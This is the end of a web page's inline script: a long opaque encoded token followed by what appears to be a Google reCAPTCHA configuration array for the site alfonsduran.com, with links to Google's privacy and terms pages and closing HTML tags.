wpbDkX3DqsOMdcKTdMKzKcOcYF/CjMOvw5HDtwAtw4rDg8KYw57DgQlYw7TCqcKqwqdpw7Z0wr7DpRhFeEDCk8OhbsOsw4Blw4DDuFTCpHAew5h6wp3CoDXCkncUKcK9RmnDpsKQD1TCpQY+fcK4wp/DksKcc8OzOk1Ow5ZSBMKGw6rCnMKiw5bCgcKuQzIWwpjCp3hbJcKdwpPCmCoXMC7Dh8OVwqY+w4jDmXBsGsKRwp7CtjrDgmFlwq7DucOJw73CkcOqw6NgU8OfVk4RX8OvSk4NEi1kwo/DiSdnwohnw5lRworDqy1Mwr3Cjik0wrxXwq98Rg7DpsKDwpFKw5B+PjtAw4JtwrHCtMOgCQhOVUnDtRrDlMOTwpbDv3oKw5w3woTDiRXCgMK4w6rCtUZ6w69Sw4kscsKCwo/[base64]/Cp8OqwqfChlXCn8KFw5jCvjrDpsK2w6/[base64]/CnzDDvMO1KgQswqTCqE5iFcK9YcOEwoXCqcOmwqXCqGjCocK9AWAlw5zDuHzCjFjDmX7DncKawp8MwqrClcO2wqBQbyVNA8Oma2cOwpDCjTZyQzdUasONAMOfwr/DvC4zwrzCpE11wrnDgMKSw5oGwqHCrmnDnS7Cl8KpUMK5BsORw7cWwrt0wrLCkMO6ZlkwWj3CksOew4FSw4/DsiMzw7leL8KWwqPDpcK+M8Kkwo7Dr8Kiw5YMw7pfFnY8wqQ1ICfCiXfDgcOXCVbCgmLDtAcRYcOFw7PDtUpPw5LDjsKYCgx3wqLDkMKdf8KTFHLCiBvDiU0UwqsDPyjDhcO6wpcKcHvCti/DtsOPbhzDpsK/BkZzDsKtFRFnwqjCh8OQak0zw7V+Zh8Sw54QC1bDn8KKwppSMMOcw7/Cl8O9U1TCqMOfwrDDnzvDgcORw6UXw6lNLUzCmsKaMcOmYmnCp8KzLz/CtsKiwqsqTQRmwrd6ShMqcMOowqMiwpzDqMO8wqZ8aTPCqVsswrYKw7wkw4cgw7A3wpHDv8Oww7AIJMKHBQfDk8KUwrNuwp7DolfDjMO6w7IJM3dUw7TDm8Kqw75ICjdIw7DCj3fDosOwd8KGw6zDt1NOwqlzw74Cwr3Ck8K/w7xaYlHDkznDvQ/[base64]/CqGkFezQCwptnwoTCmXrDhlzCgQVPwqDCi0nDrUrCqSzDoMKzwpYewrwDFULCn8KawpBdwrUDFMK6wr/[base64]/Ln3CnVMQMcOoWMKwOELCgT/[base64]/CnHULXsKLc8KPPsKeeQ5Ww5UWeGfChzDDmcOxIsKrw7rCiFdVwrVhJcOfXcKyw4hbA8KPUsOoHQx9w7pgUx5GesO2w5PDrwTCjQIKwqjDo8K/PMOnw6fDhzTCr8KxeMO6HyJvEcOWQh5TwoUTwok9w65cwrMhw5FsXcO/[base64]/[base64]/DicO7w7HDrcOkwptbw4YWXTDDqBTCtHfCmxHCtcOvw6RuVsKUwop6a8KhacOsQMO9w6PCpcKiw6tnwq1Fw7LCnjc9w6QQwpDDlzVUJcO0bMOawqDDi8OEA0ExwpfDrEV+VwwcDi/Dk8OoUMK8W3MAQsORAcKxwqLCkcOLw5PDm8KxfDbCs8OJWsKyw7XDnsO/JUjDtEIkwozDiMKKQXTCnsOvwrfDhXPCm8OQccO+SsOqTcKrw5nCjMO0K8OUw5Rsw5FBPsOpw6VNwr9MYlc1wpl/w47Dt8OFwrlvw57CjMOqwqF5w7jDq37DgMO3wr/[base64]/[base64]/JjLCusOSwpbCtsO7QhJiw7/DqGUDBA/DgXHDnC0Nw4rDsjPDiSo1dFnCuhtlwrjDtsO4w4DDpAINw5HCscOuwobCsz8/GMKwwoNpwqdrdcOrPAfDrcOXCcKmFH7CtcKJwoYkwqQoAcKrwovCpRIuw4vDhMKaPiPDtDgDwplfw7DDnsOww7ANwq7Ck3ULw4Mfw6cda3LClMOrEMOiIMOVA8KEZcKTKkhWUSpeZ3TCosOhw7DCs1xXwrpAwq7Du8OcLsKCworCoyMAwr97DkvDhyfDtic2w7MiGz/[base64]/ecKGwrR3wq3CrxQmwoIRSX/DukkBw4MUPWXCksOSdRZUYFbDvcOObybCnhnDvgc+chFJwq3DkWLDmHJ/wobDtD0owrEswr0SBMOOw5BBME7Co8Khw6RkDSotMMO6w5PDlXQoIR/DkxzCisOGwq9pw5zDuynDl8OrWMOMwo/CtsK4w78ew6kFw73DpMOmwpNQwpNGwoPChsOnFsOEScKsZFU+M8O/w7DDqsO1DsO0worClXLDg8OKfwDDpMKnOSd9wpNFUMOPXsOfA8OcFcKVwoTDk31hwpFmwrsYwrMfwpjCnMOXwqzCj1zDjiXDqF58W8OccsO4woFMw5zDpzbCocK5fcONw4IhSjklw7kQwrI4ScKDw4ApGl81w77Ch2YSTsOEZ2LCryFfw6kQdS/[base64]/DMKYwrxNw68Tb8OkwoLCs8K7aR/Cgk7DrQwrwqbCnTR/P8KCYn58PEpywqXCusKOJ2pUbB/CsMKwwpFTw5rDnMOgccOKXcKxw4TCihtxNVzDjyQ/wogKw7bCjMODWTJHwpLCkxdsw6HCj8OBEMO3LsObWQF1w4HDjSvClVrCmXtYdcKfw4JzIAU7wpx6YA3CvC9FacKpworCjwZOw43ChmTCp8Opw6jCmxXCucKNZ8KSwqvCvC3CkMObwpPCj2fDpSBHw44awpgWDg/Cs8O5w7jDjMOsVsOEFSHClMOdeDoxw6oxQDXDlzfCnFUgGMOPQWHDgXTClsKLwpXCpMK5dk0+wrbDksKfwoIPw7ssw7bDs0vDosKiw418w4hgw6xIwqVwPsOpJ2HDkMOHwoHDksOuO8KFw5vDgWELc8O9eH7DoGV/B8KHP8K4w4Rxdkl4wqQcwoXCl8OgYH/[base64]/[base64]/Cv8KNwrrDslEtfMO4w4U2cUY1w7FVw7pICcKsRcKsw53Dkik5WsKeIWzCpkIXw4tQQW/Cp8KNw6M1wrfClsK8KX0Hwopydit1wp56HMOdwoA5eMOFw5bCjmVTw4bDpcK/w4RiWytDZMOlUys4wpc1bcKiw6/[base64]/DhcOkZXpbw6jCqkvDiUrDqQfCnMKRYytYOMOWQsOqw4hHw4zDnXbCi8K6w5XCk8OVw5U3fmsYXMOKWXzCqsOULToBw5sawrPDhcO1w6XCtcOzwo/CpRFZw4XCvMO5wrBwwr/ChixowqHDqsKFw79IwrMyVMKLO8OqwrbDl2ZYeSk9wrLCjMKiwoXClHvDuFvDnxHCtj/CpzbDmEsowrQNfhHCqsKfw47CrMKCwoFEOQPCisOew7vDpl9bAsOQwp7Doj5zw6BtQ2Jxw5wKAzXCm1siwqkEEgMgwojDgF1uwpRJKMOsV0HDgiDDgMOxw6fCi8KaLsKLw4gOwr/CmMOPw6ldKMO3wpzCo8KUH8KQXh3DisOTBgDDnWtqMsKPwqnCmMODTMKEcMKdwpbCpkrDrw3DsDfCpwHDgcOWCTRfw7F8wrLDqsKkfizDv2PCuHhyw6vCssONKcK/wptHw6ZXw5PDhsOUR8OUVUTDicKpwo3DqlrDozHDksKgw7g2CMOvSFdBWcK1O8KLHcK7KhV+F8KwwpIETmDDjsKtRMO+woEvwpBPcnlwwpxewrbDo8OjVMK1wpZMw4LDkcKMwqfDqGsecMKvwq/Dm3HDicOcw5kTwp1Kwp/CisOxwrbCpWtGw4xXwrNrw6jCmkXDgXpMZnt7GcOUwqgrfsK9wq7DinnCssOMw5BQP8ODT3vDpMKjDBQiEgIiwrpiwqJNdHLDjsOoYRDDr8KDKwU1wpBuV8O2w4/CoB3CqmnCuirDq8KjwqfCrcOTTsKZV2jDsHMTw55MaMKhw5I/w7YoPsOCBD/Dj8K6SsK8w5DDmsKIXEcaKMK/wo/DgGwswqTCiFnDmcOTP8OaJwbDigLCpx/[base64]/[base64]/DnMKsCVQ7FgfCnyRRwo1AVGBzwrV1woBlMG7DvsKmwqvCky96YMKHEsKTc8OCTGsRDsOwEMKJwrUiw5/CnxxJMjPDgzo6MMK3IHhaKg89Ol0GAB/CukjDl0rCjgUJw6cNw610Q8K5Dk0AB8Kww7jCq8KJw5/CqSZXw7QBYsKHecOfbAnCi1Abw5RvNkrDmAHCh8Oow5rChVJrYQzDnSppecOUwrx3CDhBfXlfa3BHL1fDoXrCl8KcMTPDljzDtzfCtybDkg/DgTbCjx7DgcOyKMKcFwzDlsOkWlcjDxRGPgzDhngpeVRmZsKBw5HDqsOMZ8ORP8OvMcKNfwAJfUFWw6vCmcO0ZUk5w6LDg0HCiMOYw7HDjh/CsGITw79XwpQCdMKpwrrDmysvwpLDtjnCvsKIMsKzw4Q5JcKaWgRIJsKGw6JMwpvDhzXDmMOvw5HDocKewqkRw6HClE/DrMKUb8Kww6zCo8OUwobCiHHCkgdUUk/Crw4jw6YPw4/CiA/[base64]/CrgHChhbDl1fDkE/Dik3CtBoyCjvCmsKhOsO2woLCusO/eiM7worDjsODw64fUBJXFMKiwoBoB8Kiw7Jgw5rCrcKhN1QuwpfCgQcmw4jDmQ5PwqgFwr1/cX7Cq8KewqXCssKDCXLCvx/CtMOOIsOuw5o4eTTDiwzCvkgxbMOgw5dZF8OWLS7DhnnDvxpNw4dDLh3DqsO1wrMrw7nDskPDkEVyNgFeK8OmRiQow4NJDMOgw6NMwppzVh8hw6wEw4rCg8OkE8OCw7bCmnfDkFkEYEfDscKAGy1bw7fDqibCq8KTwpdSex/Cl8KvOW/CksKmAE4RLsKvW8KkwrNTf0zCt8Olw6jDpnXCpsOtfcObWcKPcMKjZCk+G8KSwo/Dv0owwrobBlrDnTjDtXTCiMO4D04+w7PDjsOOwprCpcOow78ewo07w4snw7B2wrw2wqPDkcOPw4F/wptHR3LCj8KPwrc4w7Blw5lwYsOMHcKHwrvCp8OPw5NlKl/[base64]/HMOFWQR3CFPCpyHDlk7CuzvDo8O9L8OwwrHDpxFawrw7ZMKqDxbCrcOsw5FYeXd0w7k/[base64]/WlPDvcKgCMO6wqUvw5ZZwr0Yw6pJwpYhw7PCln/CqU8LM8OfAycWZsOxKsOkLATCjzMHA25YCAc1EMOsw41rw4kfwpjDssO9PcKHJcO0w5rCq8OsXmrDqsKsw4vDhF0kwq1Ow4vCqMKmPsKEC8OUdS5CwrAqd8OJDG81wpnDmzzDvnVJwrVYMhLDjsKJNjZ4JB/CgMO7w4J4IsK7w5LChcOSwp/Dlh4BB0LCtMK+wqLDs3UNwq3CvcOEwrQnw7TDssKSwrXCscKsFmwKwrfDhWzDklBhwpXDg8Odw5MTKsKyw6FpCcK5woUTNsKawp7Cq8O2d8O8OcKhw4jChl3Dl8Kcw6wMaMObKcK9UsO0w7nCr8O5IcOpSybDiyUFw7ZYwqHDoMOBM8K7QsO/OcKJClMLBhXDqELClMKoOjBcwrYZw5rDiX5yNQ/DrCddUMO+BcODw7/DtcOJwpzCigvDlXTDmgxJw6DCqw/ChMOiwoXCmCPDtsKhwpV6w5F1wrMuw49pa2HCokHCpGY+w57CpTtWHcOOwp0RwpdfJMKuw47CscOwGcKdwrXDmBPCsB3ChCfCgcK1Cjs4wpdBTyEiwoDDkS0vBwXCn8K2EsKJIVTDu8ObVcO7TcK2VlPDuzrCuMOYOVswPMObbcKRwr/DiGHDpjckwr7DksOVW8Ocw5XCp3fDicOPw4PDgMOCOMOuwofDlDZow5JNA8Kjw5PDh1NgTVfDnSNvw73CnMKAUsOAw43DtcK8PcKWw5l/f8OBb8KKP8KaMk4cwoojwps/wo5Iw4bChjd8wr50EnnDm0hgwobDoMOHShslQ1dPdQTDjMOWwpfDtB1mw4kZTDFRHyMhwr8nDG8zNEUHKFfClz5vw5zDhQzCh8KMw73CokRlAFcWwr7DgT/CisOfw69fw5JEw7nCgMKOwp58c1nCo8Ojwq4iwpptw7rDqcKZw4LCmllIaCcqw7NbSX8+VA/DnMK+wq1TRUJgRmMiwojCg0jDhkLDlgnCqDzDtMKLaxwww6HDoShLw7nClcOmDBjDhcOOfsKuwoxsG8KEw6pKBUDDrnXDoGfDil5CwrR8w7d6UMKQw7w3wr5GN196w6/CsCvDqEIrw4RFeyvCo8K9RwAlwoMBe8OPfMOLwqPDrMK3Uh4/wrk9w74uTcKcwpEWecKewphiQMKDw45id8Obw588J8KiVMOqLsKrSMObd8OnYifCusOrwrwWwp3DvmDDlmPCmsKvwqk1X1U1C2jDgMOvwpjDvF/[base64]/DtxN2w4LCjcO7PSlhwpEtw4MrWBHDsHJ4JMKfwpJmwpHDoTdrwpUfV8OeTMKnwpbCosKew7rCky0jwqB/wpTCkcKwwrLDlGTDgcOIT8Kow6bCjwhXDWEXPCvCh8KGwqlrw7xawo9/GMKNOsKOwq7DgQ/CsyAgw7BZM13DusKswokcdwBVc8KJwrM4fsODUmFnw6EWw4dJWAHCgMOcwpzChMOoKV9pw5TDlMKowqrDjTTDilLDu3nCnMONw65Ywr8YwrTDpkvCsxQFw6wadC3CjMKuAB/Dv8KjCzjCtcOsdsKiSjTDksKhw7nCiV8DcMOiw6rDu1w/w4VKw7vCkgcowpkpRBVeS8OLwqtFw4Aww78+N3pKwrw2wppMF20QIcK3wrbDpFMdw48faUshZH/Cv8KlwqlyOMOWNcOfcsOsKcKKw7LCgigLworCvcORHMOAw4p3GsKgShp1HW51wqpzwp9BOsOrd1fDix0tBMOAwrTChsKvwrp8XRjDkcKsRlBndMKEwoTCisO0w4zCm8ODw5bCo8OHw7jDhmB1Q8Oqwqc5S38Awr3Dpl3CvsKdwobCocOWSMO3w7/CqsK5wqnDjiJ4wpN0U8OZwpolw7BDw7fCr8OaHHvDkmTCu3cLwqkZNcKSw4jCvcKGJsK7woLCu8K2w4tlCgPDn8K6wrbClsOdbnbDuXlVwrPCvR0yw4/[base64]/[base64]/w58QMcOxRMO5ZTh7w4ZOwpPCpDDCpsOFw6TDl8KCw4DDljUcwpHCjkwpwqPDvMKpRMK5w6jClsK0RWbDvsKoX8KxJcKjw5MlJsO1Y1PDr8KZEx3DgcO9wpzDk8OYK8O7wozDiETCkcOoVcKhwogiAyTDgMOrOMO/wq54wqpjwq8ZS8KqaUNdwrhRw5MrPsKgwp3DpEgYZsObGTN9wpvCssO3wpFHwrscw4Qrw63Do8KlS8KjIsOtwqQrwq/CjCHDgMOHKkhtV8OXFMK4Sw9VST7Cp8OHWMKHw6cuI8K9wohgwoJLw7hvf8KSwpnCusOswrMWPcKEPMODbBbCnMKowoHDgcK+wrPCgC9YLMOiw6HDq00/[base64]/[base64]/w7xewoPDgm4qw78gFsKjbcOWRMKbwrbCtMKGEzzCpWEMwoAfwp8Qwrw4w58AEMO7w6TDlWcOLsK3NEPDssKKCH/DnG1dUxLDmDzDnUzDkMKfwplswrJePwrDt2UFwqXCn8OFw65rZcKRXhHDuWPDvMO+w4NCQ8OMw6RoQ8OtwqbCnsKPw4/[base64]/[base64]/fCAlwoFaZMKKwrwVw7xLw53DtmRoKMKRwqANw7NMw7rCrsOvw5HDh8OWasOEAR8yw4VbT8OAw7rCo1vChsKBwqTCh8KIUxjDvBHDucKKfsOlNHYKKF03worDh8OWw44xwo5/w4Vvw55xAGhRA3EfwpjCjVBvFsODwrHCvsKfUx/Di8KOf0JuwpQaJMOtwrnCksO4w4gOXHs/wowuY8KJAmjCncK5wpx2w6DDrMOlWMKJScKlNMOiCMKOwqHDjcOFwoLCn3DCqMOCEsO5wrgnWSzDgAHCjcOMw4vCoMKAwoPCpmjCgsOrwrIqTcKNYsKWSiY5w7EBw7g5VCE7KcOUWyLDmDPCscKpVw/CiBPDhmcAG8OBwqHCg8KFw7NNw6Yyw6VwR8OmDsKbTsKAwpQqesOBwpMaNgvCtcK1acOFwrvChMKfAcKqJH7CnEYXwplMcQDDmRwlecOfwpHDhz3CjwFeH8KqQWLCiHPCqMOPasO/wpvDi2owEsODYsK7woUowrjCpyvCvCtgwrLDvMKpSsODMsOUw40gw65vbcOGNQMMw7YjLzDDh8Kyw794OcORw4zDhVxoNMO0wr/DkMOZw73DonBCScKNK8K1wrAaGU0IwpkzworDksKkwpAHVS3CryzDoMKhwpRQwppdw77CrA4SK8OjZAlHwp/DgVjDhcOcw7QIwpbCrcOqBGdSe8OkwqHDlMK3ecOxw6Niw4oHw7taK8OKw7XCmcOfw6bCt8OCwoB3LcOBNDfCmBtmwpEpw6JGJ8KgLQBVOA3ClMK9Sh1zPE98woghwp/[base64]/[base64]/DpsKlwqDDtsKKRU7Ch0/CmcOeGsOow6vCpj51wpIgZ8KAMit+TcK9wot/w7LCknpUScOWGDJGw63DiMKOwr3CqcKCw4jCq8KOw6MIE8OhwpUswp/[base64]/wqnDnsOGJcORw6slFCPCp2VnUjfDqcOdTC/[base64]/SFVrw57Dv8O0w7rDhcK+wpvCl8K1MBLCrMKLw67DtXkDwovCoFfDqsOBY8K0wq3CisKTWT/Cq0PCu8K0FcK3wr3CoGN4w7LCpsO/[base64]/wohhW3XCmcOAcgYgCRHDv8OqwoVqw4LDpMOIw4bClcKswobCiizChUcdHVcUw6rCuMOjPW7DmcOIwo4+wqnDlMOPw5PCl8Oww4vDoMOiw7DCnsOSJsKJQsOowpnCmWknw5LCnHAYQMO/MF02GcOyw6FCwrRLwpTDt8OrDBlawrV3NcOcwphvwqfCpC3CnCHDt189w5rCn00nwpp1cXXDrmDCpMOuYsKYBShycsKrdMKsFm/[base64]/w5c5SQ3DjMKAw5tJAsOcYQbCqcKqw7/Co8OKTyrDpSIMVMO4w5TDnQTDvGnChH/DscKYasObwoh+KsOcXjY2CMKYw7vCpsKOwrV4dVjCh8Okw5XCrnHDr0fDrFg2G8OWTcOEwqzClcOUwpDDmgbDmsKkYcKJIETDi8KawqRxb3zDhU7DgsKJPQ1cwpkOw7xXw6oTw4zCt8OII8OZw6nDhsKucBoUwokcw5MjPcO8HXk/wo5qwr3DocOmTwheH8O8wpbCrcOhwoTDnBYBKMODDMKmcSshC2bCh1IBw4XDqsOxwprDmMKdw5DDk8KrwrUqwrDCshQvwoYfGQFpRMKgw4XChCHChwLDsBlhw6jClMOODkTCk35lbl/CuUzCuVcPwoxxwoTDrcKkw4TCo23DlMOdw6rDr8OfwoRVK8KlXsOaADEtBXAiGsKZwpB6w4NnwqYNwr83wqs3wq8jw6/[base64]/X8O0LcOeW8KuPzpKCcKKUQxqDkfCviHDi2FwcsOBwrfCq8O4w5FNCkjCnwExwozDp07CqXACw73Dg8ObKWfDoXfCpsKndmbDvW3CucO3C8KMTcKOw6/Cu8KYwo0aw6fCi8OQcSXDqjTCpTrDj0l4wobDuHBbEy43LMKSb8KRw5nCocObMsKdw4o6McO1wqbDvcKPw4nDksKbwqTCrifCmh/Ctkc8NVPDh2vCuw/CoMOgKMKuZ1cmKHbDhcO7M2jDoMK6w77DlcKnOjwsw6XDlDHDqsKEw5I6w4MoJsKIOMKcRMOsPiXDtkHCuMOoGH5gw7VZwoR6w5/[base64]/DkSnCtsKwRykIfcKpw5RsKEXDvMKEwovDmMK+cMK2wrwocF4NayzDu3/[base64]/w6bCsn/DuMOAw4jDpsOXPcKtwo07VQZawqzDjMOTw5Mfwo/CkMKJT3PDkCPDgFfCoMOdWcOGw6lKw7ZZwo10w4IAwpoow7nDo8K1QsO7wo/Dp8K9R8KpUMKUMcKbOMO+w4DCklIfw6Mxwq56woDDiFnCu0DCmTrDmWrDmAbCoTUaWEUOwpTDvQ7DnsK0LDMfLDPDtcKNahjDhmPDsQHCvcKIw6rDtMKOLWTClScnwqNjwqJOwrZ4wodKQcK/E0RwXnPChMKiw7VXw4QpFcOjwrVdw7TDik7ChsOpWcKsw6PCk8KWDMK/w4XCoMKLA8OlaMKqwovCg8Orwpphw5IqwqnDkEsWwqrCtRTDpMKnwpZsw6/Cp8KVWEjCocOhDgbDim7CncOcQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VNY3SrkfeB/ziGAgz7MXFIgyqiCwbUh98edeeH1VvA0\\u003d\x22,1,0,null,1,1769205846181,0,0,[235],null,[122,112,218,3,137],\x22RC-rgLq6px91sZB_Q\x22,null,null,null,null,null,\x220dAFcWeA5DPfU8yN_Y1x70DCjbvP38Z9P6UfkDwTNdkOSOAoWP7rW4kvOL1XSwzba3tlVSoom1sduYwwh4qdSnyaEmazbVTaVtKw\x22,1769288646246]");
    </script></body></html>